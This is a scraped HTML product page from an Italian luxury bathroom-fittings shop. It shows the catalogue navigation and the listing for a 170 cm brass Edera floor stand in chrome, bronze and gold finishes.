                                                    <a href="https://miglioreluxury.it/it/collections/mixers-opera-bathroom-accessories/" class="catalog__inner-list_item ">Opera</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-accessories-provance/" class="catalog__inner-list_item ">Provance</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/versailles/" class="catalog__inner-list_item ">Versailles</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/optical-mirrors-and-container-for-wipes/" class="catalog__inner-list_item ">Specchi ottici, porta kleenex</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-accessories-shelves/" class="catalog__inner-list_item ">Scaffali</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/waste-bin-and-laundry-basket/" class="catalog__inner-list_item ">Pattumiera, porta biancheria</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/standing-set/" class="catalog__inner-list_item ">Piantane</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/it/collections/washbasins-consoles/" class="catalog__link ">Consolle lavabo</a>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/it/collections/mirrors/" class="catalog__link ">Specchiere</a>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/it/collections/heated-towel-rails/" class="catalog__link catalog__link_has-item ">Portasciugamani                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/it/collections/edera-heated-towel-rails/" class="catalog__inner-list_item ">Edera</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/colosseum-heated-towel-rails/" class="catalog__inner-list_item ">Colosseum</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/edward-heated-towel-rails/" class="catalog__inner-list_item ">Edward</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/cleopatra-heated-towel-rails/" class="catalog__inner-list_item ">Cleopatra</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/it/collections/sanitary-ware/" class="catalog__link catalog__link_has-item ">Sanitari                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/it/collections/joy/" class="catalog__inner-list_item ">Joy</a>

                                                            <a href="https://miglioreluxury.it/it/collections/joy-ws/" class="catalog__inner-list_item catalog__inner-list_item--second ">ws</a>
                                                            <a href="https://miglioreluxury.it/it/collections/sidenya-sanitary-ware-joy/" class="catalog__inner-list_item catalog__inner-list_item--second ">Copriwater</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/it/collections/lavabi/" class="catalog__inner-list_item ">Lavabi</a>

                                                            <a href="https://miglioreluxury.it/it/collections/lavabi-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Lavabi washbasin</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mare/" class="catalog__inner-list_item ">Mare</a>

                                                            <a href="https://miglioreluxury.it/it/collections/mare-ws/" class="catalog__inner-list_item catalog__inner-list_item--second ">ws</a>
                                                            <a href="https://miglioreluxury.it/it/collections/mare-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Bidè</a>
                                                            <a href="https://miglioreluxury.it/it/collections/sidenya-sanitary-ware-mare/" class="catalog__inner-list_item catalog__inner-list_item--second ">Copriwater</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/it/collections/monaco/" class="catalog__inner-list_item ">Monaco</a>

                                                            <a href="https://miglioreluxury.it/it/collections/monaco-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Lavabi washbasin</a>
                                                            <a href="https://miglioreluxury.it/it/collections/ws-monaco/" class="catalog__inner-list_item catalog__inner-list_item--second ">ws</a>
                                                            <a href="https://miglioreluxury.it/it/collections/monaco-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Bidè</a>
                                                            <a href="https://miglioreluxury.it/it/collections/sidenya-sanitary-ware-monaco/" class="catalog__inner-list_item catalog__inner-list_item--second ">Copriwater</a>
                                                            <a href="https://miglioreluxury.it/it/collections/sanitary-ware-collection-monaco-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Collezione</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/it/collections/unica/" class="catalog__inner-list_item ">Unica</a>

                                                            <a href="https://miglioreluxury.it/it/collections/ws-unica/" class="catalog__inner-list_item catalog__inner-list_item--second ">ws</a>
                                                            <a href="https://miglioreluxury.it/it/collections/bidet-unica/" class="catalog__inner-list_item catalog__inner-list_item--second ">Bidè</a>
                                                            <a href="https://miglioreluxury.it/it/collections/sidenya-sanitary-ware-unica/" class="catalog__inner-list_item catalog__inner-list_item--second ">Copriwater</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/it/collections/arena/" class="catalog__inner-list_item ">Arena</a>

                                                            <a href="https://miglioreluxury.it/it/collections/washbasin-arena/" class="catalog__inner-list_item catalog__inner-list_item--second ">Lavabi washbasin</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/it/collections/sanitary-ware-milady/" class="catalog__inner-list_item ">Milady</a>

                                                            <a href="https://miglioreluxury.it/it/collections/milady-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Lavabi washbasin</a>
                                                            <a href="https://miglioreluxury.it/it/collections/milady-wc/" class="catalog__inner-list_item catalog__inner-list_item--second ">ws</a>
                                                            <a href="https://miglioreluxury.it/it/collections/milady-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Bidè</a>
                                                            <a href="https://miglioreluxury.it/it/collections/sidenya-sanitary-ware-milady/" class="catalog__inner-list_item catalog__inner-list_item--second ">Copriwater</a>
                                                            <a href="https://miglioreluxury.it/it/collections/sanitary-ware-collection-milady-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Collezione</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/it/collections/sanitary-ware-gianeta/" class="catalog__inner-list_item ">Gianeta</a>

                                                            <a href="https://miglioreluxury.it/it/collections/gianeta-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Lavabi washbasin</a>
                                                            <a href="https://miglioreluxury.it/it/collections/gianeta-wc/" class="catalog__inner-list_item catalog__inner-list_item--second ">ws</a>
                                                            <a href="https://miglioreluxury.it/it/collections/gianeta-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Bidè</a>
                                                            <a href="https://miglioreluxury.it/it/collections/sidenya-sanitary-ware-gianeta/" class="catalog__inner-list_item catalog__inner-list_item--second ">Copriwater</a>
                                                            <a href="https://miglioreluxury.it/it/collections/sanitary-ware-collection-gianeta-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Collezione</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/it/collections/sanitary-ware-impero/" class="catalog__inner-list_item ">Impero</a>

                                                            <a href="https://miglioreluxury.it/it/collections/impero-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Lavabi washbasin</a>
                                                            <a href="https://miglioreluxury.it/it/collections/impero-wc/" class="catalog__inner-list_item catalog__inner-list_item--second ">ws</a>
                                                            <a href="https://miglioreluxury.it/it/collections/impero-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Bidè</a>
                                                            <a href="https://miglioreluxury.it/it/collections/sidenya-sanitary-ware-impero/" class="catalog__inner-list_item catalog__inner-list_item--second ">Copriwater</a>
                                                            <a href="https://miglioreluxury.it/it/collections/impero-washbasin-impero-rakovina/" class="catalog__inner-list_item catalog__inner-list_item--second ">Lavandino sul pavimento</a>
                                                            <a href="https://miglioreluxury.it/it/collections/sanitary-ware-collection-impero-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Collezione</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/it/collections/sanitary-ware-bella/" class="catalog__inner-list_item ">Bella</a>

                                                            <a href="https://miglioreluxury.it/it/collections/bella-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Lavabi washbasin</a>
                                                            <a href="https://miglioreluxury.it/it/collections/bella-wc/" class="catalog__inner-list_item catalog__inner-list_item--second ">ws</a>
                                                            <a href="https://miglioreluxury.it/it/collections/bella-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Bidè</a>
                                                            <a href="https://miglioreluxury.it/it/collections/sidenya/" class="catalog__inner-list_item catalog__inner-list_item--second ">Copriwater</a>
                                                            <a href="https://miglioreluxury.it/it/collections/sanitary-ware-collection-bella-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Collezione</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/it/collections/sanitary-ware-flavia/" class="catalog__inner-list_item ">Flavia</a>

                                                            <a href="https://miglioreluxury.it/it/collections/flavia-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Lavabi washbasin</a>
                                                            <a href="https://miglioreluxury.it/it/collections/flavia-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Bidè</a>
                                                            <a href="https://miglioreluxury.it/it/collections/sanitary-ware-collection-flavia-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Collezione</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/it/collections/sanitary-ware-augusta/" class="catalog__inner-list_item ">Augusta</a>

                                                            <a href="https://miglioreluxury.it/it/collections/augusta-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Lavabi washbasin</a>
                                                            <a href="https://miglioreluxury.it/it/collections/augusta-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Bidè</a>
                                                            <a href="https://miglioreluxury.it/it/collections/sanitary-ware-collection-augusta-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Collezione</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/it/collections/sanitary-ware-olivia/" class="catalog__inner-list_item ">Olivia</a>

                                                            <a href="https://miglioreluxury.it/it/collections/olivia-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Lavandino sul pavimento</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/it/collections/installation-systems-for-sanitary-ware/" class="catalog__inner-list_item ">Sistemi di installazione</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/components-for-sanitary-ware/" class="catalog__inner-list_item ">Ricambi</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/it/collections/bathtubes/" class="catalog__link catalog__link_has-item ">Vasche da bagno                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathtubes-milady/" class="catalog__inner-list_item ">Milady</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathtubes-bella/" class="catalog__inner-list_item ">Bella</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathtubes-olivia/" class="catalog__inner-list_item ">Olivia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathtubes-impero/" class="catalog__inner-list_item ">Impero</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/it/collections/bathroom-furniture/" class="catalog__link catalog__link_has-item ">Mobili da bagno                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/it/collections/barocco/" class="catalog__inner-list_item ">Barocco</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/julia/" class="catalog__inner-list_item ">Julia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-furniture-virginia/" class="catalog__inner-list_item ">Virginia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-furniture-amelia/" class="catalog__inner-list_item ">Amelia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-furniture-bella/" class="catalog__inner-list_item ">Bella</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-furniture-impero/" class="catalog__inner-list_item ">Impero</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-furniture-juliana/" class="catalog__inner-list_item ">Juliana</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-furniture-kantri/" class="catalog__inner-list_item ">Kantri</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-furniture-milady/" class="catalog__inner-list_item ">Milady</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-furniture-ravenna/" class="catalog__inner-list_item ">Ravenna</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-furniture-valensa/" class="catalog__inner-list_item ">Valensa</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-furniture-showcases/" class="catalog__inner-list_item ">Vetrina</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/tables-and-pouffes-and-standing-set/" class="catalog__inner-list_item ">Tavolini, Pouf, piantane</a>

                                                            <a href="https://miglioreluxury.it/it/collections/pouffes/" class="catalog__inner-list_item catalog__inner-list_item--second ">Pouf</a>
                                                            <a href="https://miglioreluxury.it/it/collections/piantane/" class="catalog__inner-list_item catalog__inner-list_item--second ">Piantane</a>
                                                            <a href="https://miglioreluxury.it/it/collections/tables/" class="catalog__inner-list_item catalog__inner-list_item--second ">Tavoli</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/it/collections/components/" class="catalog__inner-list_item ">Ricambi</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/it/collections/shower-boxes-and-shower-tray/" class="catalog__link catalog__link_has-item ">Box doccia e piatti doccia                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/it/collections/shower-cabins-diadema/" class="catalog__inner-list_item ">Cabine doccia Diadema</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/shower-trays/" class="catalog__inner-list_item ">Piatti doccia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/shower-cabins-aurelia/" class="catalog__inner-list_item ">Cabine doccia Aurelia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/shower-cabins-migliore/" class="catalog__inner-list_item ">Cabine doccia Migliore</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/it/collections/shower-kits/" class="catalog__link catalog__link_has-item ">Set doccia                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/it/collections/shower-kits-shower-kits/" class="catalog__inner-list_item ">Set doccia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/shower-columns/" class="catalog__inner-list_item ">Colonne doccia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/shower-heads/" class="catalog__inner-list_item ">Soffioni per doccia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/shower-kits-shower-mixers/" class="catalog__inner-list_item ">Rubinetterie</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/it/collections/fountains-and-garden-taps/" class="catalog__link ">Fontane e rubinetti da giardino</a>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/it/collections/spare-parts-components/" class="catalog__link catalog__link_has-item ">Ricambi                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/it/collections/components-for-connection-to-bathsystems/" class="catalog__inner-list_item ">Componenti per il collegamento al sistema tubi bagno</a>

                                                            <a href="https://miglioreluxury.it/it/collections/siphons/" class="catalog__inner-list_item catalog__inner-list_item--second ">Sifoni</a>
                                                            <a href="https://miglioreluxury.it/it/collections/stop-valve/" class="catalog__inner-list_item catalog__inner-list_item--second ">Rubinetteria d'arresto</a>
                                                            <a href="https://miglioreluxury.it/it/collections/pop-up-waste/" class="catalog__inner-list_item catalog__inner-list_item--second ">Scarichi</a>
                                                            <a href="https://miglioreluxury.it/it/collections/shower-drains/" class="catalog__inner-list_item catalog__inner-list_item--second ">Scarichi doccia</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/it/collections/shower-sets/" class="catalog__inner-list_item ">Set doccia</a>

                                                            <a href="https://miglioreluxury.it/it/collections/hand-shower/" class="catalog__inner-list_item catalog__inner-list_item--second ">Doccette a mano</a>
                                                            <a href="https://miglioreluxury.it/it/collections/shower-holders/" class="catalog__inner-list_item catalog__inner-list_item--second ">Supporti doccette</a>
                                                            <a href="https://miglioreluxury.it/it/collections/brackets-spouts-wall-connection-for-shower/" class="catalog__inner-list_item catalog__inner-list_item--second ">Brackets, spouts, prese acqua</a>
                                                            <a href="https://miglioreluxury.it/it/collections/nozzles/" class="catalog__inner-list_item catalog__inner-list_item--second ">Ugelli</a>
                                                            <a href="https://miglioreluxury.it/it/collections/shut-off-kit/" class="catalog__inner-list_item catalog__inner-list_item--second ">Kit igienici</a>
                                                            <a href="https://miglioreluxury.it/it/collections/shower-rods/" class="catalog__inner-list_item catalog__inner-list_item--second ">Asta doccia</a>
                                                    






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/it/collections/posuda/" class="catalog__link catalog__link_has-item ">Stoviglie                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/it/collections/adriatica/" class="catalog__inner-list_item ">Adriatica</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/amore/" class="catalog__inner-list_item ">Amore</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/baron/" class="catalog__inner-list_item ">Baron</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bingo/" class="catalog__inner-list_item ">Bingo</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/casinoo/" class="catalog__inner-list_item ">Casino</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/cremona/" class="catalog__inner-list_item ">Cremona</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/decor/" class="catalog__inner-list_item ">Decor</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/delizia/" class="catalog__inner-list_item ">Delizia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/dinastia/" class="catalog__inner-list_item ">Dinastia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/dinastia-ambra/" class="catalog__inner-list_item ">Dinastia Ambra</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/dinastia-blu/" class="catalog__inner-list_item ">Dinastia Blu</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/dinastia-rosso/" class="catalog__inner-list_item ">Dinastia Rosso</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/firenze/" class="catalog__inner-list_item ">Firenze</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/gloria/" class="catalog__inner-list_item ">Gloria</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/golden-beer/" class="catalog__inner-list_item ">GOLDEN BEER</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/golden-dream/" class="catalog__inner-list_item ">Golden Dream</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/idalgo/" class="catalog__inner-list_item ">Idalgo</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/imperia/" class="catalog__inner-list_item ">Imperia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/inigma/" class="catalog__inner-list_item ">Inigma</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/lord/" class="catalog__inner-list_item ">Lord</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/luciana/" class="catalog__inner-list_item ">Luciana</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/monte-cristo/" class="catalog__inner-list_item ">Monte Cristo</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/new-drink/" class="catalog__inner-list_item ">New Drink</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/opera-posuda/" class="catalog__inner-list_item ">Opera</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/pocker/" class="catalog__inner-list_item ">Pocker</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/venezia/" class="catalog__inner-list_item ">Venezia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/vikont/" class="catalog__inner-list_item ">Vikont</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-furniture-vittoria-posuda/" class="catalog__inner-list_item ">Vittoria</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/it/collections/souvenir/" class="catalog__link catalog__link_has-item ">Souvenir                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/it/collections/amante-blu/" class="catalog__inner-list_item ">Amante Blu</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/amante-bnb/" class="catalog__inner-list_item ">Amante Blu Nero Bianco</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/amante-crema/" class="catalog__inner-list_item ">Amante Crema</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/amante-rosso/" class="catalog__inner-list_item ">Amante Rosso</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/baroque/" class="catalog__inner-list_item ">Baroque</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/casino/" class="catalog__inner-list_item ">Casino</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/christmas/" class="catalog__inner-list_item ">Christmas</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/dubai-souvenir/" class="catalog__inner-list_item ">Dubai</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/emozioni/" class="catalog__inner-list_item ">Emozioni</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/fiori-gold/" class="catalog__inner-list_item ">Fiori Gold</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/giardino/" class="catalog__inner-list_item ">Giardino</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-laguna-souvenir/" class="catalog__inner-list_item ">Laguna</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/pistoletto/" class="catalog__inner-list_item ">Pistoletto</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/primavera/" class="catalog__inner-list_item ">Primavera</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/sidney/" class="catalog__inner-list_item ">Sidney</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/tokio/" class="catalog__inner-list_item ">Tokio</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/it/collections/candelabrum-and-floor-lamp/" class="catalog__link ">Candeliere, lampada da pavimento</a>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/it/collections/bathroomfan/" class="catalog__link ">Ventilatori da bagno</a>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/it/collections/_rugs/" class="catalog__link catalog__link_has-item ">Tappetini da bagno                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/it/collections/kovriki-serye/" class="catalog__inner-list_item ">Tappetini da bagno grigi</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/_rugs-white/" class="catalog__inner-list_item ">Tappetini da bagno bianchi</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/_rugs-beige/" class="catalog__inner-list_item ">Tappetini da bagno beige</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/_rugs-cappuccino/" class="catalog__inner-list_item ">Tappetini da bagno Cappuccino</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/it/collections/wall-lamps/" class="catalog__link ">Applique</a>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/it/collections/curtains-for-shower-and-bath/" class="catalog__link ">Tende per bagno e doccia</a>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/it/collections/curtain-rods/" class="catalog__link ">Aste per tende doccia</a>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/it/collections/textile/" class="catalog__link catalog__link_has-item ">Tessile                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathrobes/" class="catalog__inner-list_item ">Accappatoio</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/set-of-towels/" class="catalog__inner-list_item ">Set di 2 asciugamani</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/it/collections/cleaning-products/" class="catalog__link ">Prodotti per la pulizia</a>
            </div>
        
    </div>
            <div class="catalog__content">

                <div class="breadcrumbs">
   <a href="https://miglioreluxury.it/it/collections/" class="breadcrumbs__link">Le collezioni</a><a href="https://miglioreluxury.it/it/collections/bathroom-accessories/" class="breadcrumbs__link">Accessori da bagno</a><a href="https://miglioreluxury.it/it/collections/bathroom-accessories-edera/" class="breadcrumbs__link">Edera</a><span class='breadcrumbs__current'>Piantana alta, H170 cm, Edera</span></div>
                <h2 class="headline headline__big headline--catalog">
                    Edera                </h2>

                <div class="product">

                    <div class="product__view_wrapper">

                        <div class="product__view">

                            <div class="product__thumb">
                                                              <div class="product__thumb_item">
                                    <img class="product__thumb_view" src="https://miglioreluxury.it/wp-content/uploads/2018/06/16908.jpg" alt="Стойка высокая, H170 cm, Edera">
                                </div>
                                                              <div class="product__thumb_item">
                                    <img class="product__thumb_view" src="https://miglioreluxury.it/wp-content/uploads/2018/06/16932.jpg" alt="Стойка высокая, H170 cm, Edera">
                                </div>
                                                              <div class="product__thumb_item">
                                    <img class="product__thumb_view" src="https://miglioreluxury.it/wp-content/uploads/2018/06/16956.jpg" alt="Стойка высокая, H170 cm, Edera">
                                </div>
                                                              <div class="product__thumb_item">
                                    <img class="product__thumb_view" src="https://miglioreluxury.it/wp-content/uploads/2018/06/16932-2.jpg" alt="Стойка высокая, H170 cm, Edera">
                                </div>
                                                              <div class="product__thumb_item">
                                    <img class="product__thumb_view" src="https://miglioreluxury.it/wp-content/uploads/2018/06/16932-3.jpg" alt="Стойка высокая, H170 cm, Edera">
                                </div>
                                                          </div>

                            <div class="product__carousel">
                                                              <div class="product__carousel_item">
                                    <img class="product__carousel_view" src="https://miglioreluxury.it/wp-content/uploads/2018/06/16908.jpg" alt="Стойка высокая, H170 cm, Edera">
                                </div>
                                                              <div class="product__carousel_item">
                                    <img class="product__carousel_view" src="https://miglioreluxury.it/wp-content/uploads/2018/06/16932.jpg" alt="Стойка высокая, H170 cm, Edera">
                                </div>
                                                              <div class="product__carousel_item">
                                    <img class="product__carousel_view" src="https://miglioreluxury.it/wp-content/uploads/2018/06/16956.jpg" alt="Стойка высокая, H170 cm, Edera">
                                </div>
                                                              <div class="product__carousel_item">
                                    <img class="product__carousel_view" src="https://miglioreluxury.it/wp-content/uploads/2018/06/16932-2.jpg" alt="Стойка высокая, H170 cm, Edera">
                                </div>
                                                              <div class="product__carousel_item">
                                    <img class="product__carousel_view" src="https://miglioreluxury.it/wp-content/uploads/2018/06/16932-3.jpg" alt="Стойка высокая, H170 cm, Edera">
                                </div>
                                                          </div>

                        </div>

                    </div>

                    <div class="product__info">

                        <div class="product__desc">

                            <h1 class="product__caption">Piantana alta, H170 cm, Edera</h1>
                            <p class="product__vendor">16932-CR, 16908-BR, 16956-DO</p>
															<div class="product__features">
									<p class="product__features_name">Misure</p>
									<p class="product__features_value">H170 cm</p>
								</div>
							                             <div class="product__features">
                                <p class="product__features_name">Materiale di produzione</p>
                                <p class="product__features_value">Ottone</p>
                            </div>
							                            <div class="product__features">
                                                                    <p class="product__features_name">Finitura</p>

                                    <div class="color-list">
                                                                              <div class="color-list__item">

                                            <div class="color-list__figure">
                                                <img class="color-list__view" src="https://miglioreluxury.it/wp-content/uploads/2018/05/cr-hrom.png" alt="cr-hrom">
                                            </div>
                                            <div class="color__details">
                                                <p class="color__details_type">CR</p>
                                                <p class="color__details_name">Cromo</p>
                                                <figure class="color__details_figure">
                                                    <img src="https://miglioreluxury.it/wp-content/uploads/2018/05/cr-hrom.png" alt="cr-hrom" class="color__details_view">
                                                </figure>
                                            </div>

                                        </div>
                                                                              <div class="color-list__item">

                                            <div class="color-list__figure">
                                                <img class="color-list__view" src="https://miglioreluxury.it/wp-content/uploads/2018/05/br-bronza.png" alt="br-bronza">
                                            </div>
                                            <div class="color__details">
                                                <p class="color__details_type">BR</p>
                                                <p class="color__details_name">Bronzo</p>
                                                <figure class="color__details_figure">
                                                    <img src="https://miglioreluxury.it/wp-content/uploads/2018/05/br-bronza.png" alt="br-bronza" class="color__details_view">
                                                </figure>
                                            </div>

                                        </div>
                                                                              <div class="color-list__item">

                                            <div class="color-list__figure">
                                                <img class="color-list__view" src="https://miglioreluxury.it/wp-content/uploads/2018/05/do-zoloto.png" alt="do-zoloto">
                                            </div>
                                            <div class="color__details">
                                                <p class="color__details_type">DO</p>
                                                <p class="color__details_name">Dorato</p>
                                                <figure class="color__details_figure">
